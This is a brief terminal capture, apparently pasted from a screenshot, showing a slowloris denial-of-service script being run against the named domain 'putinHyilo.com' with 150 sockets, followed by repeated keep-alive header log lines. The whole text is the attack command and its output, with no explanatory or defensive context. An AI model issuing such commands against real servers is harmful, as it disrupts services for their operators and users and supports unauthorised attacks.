 └─$ python3 slowloris.py putinHyilo.com
[ ] Attacking putinHyilo.com with 150 sockets.
[ ] Creating sockets...
[ ] Sending keep-alive headers... Socket count: 150
[ ] Sending keep-alive headers... Socket count: 150
[ ] Sending keep-alive headers... Socket count: 150
[ ] Sending keep-alive headers... Socket count: 150
[ ] Sending keep-alive headers... Socket count: 150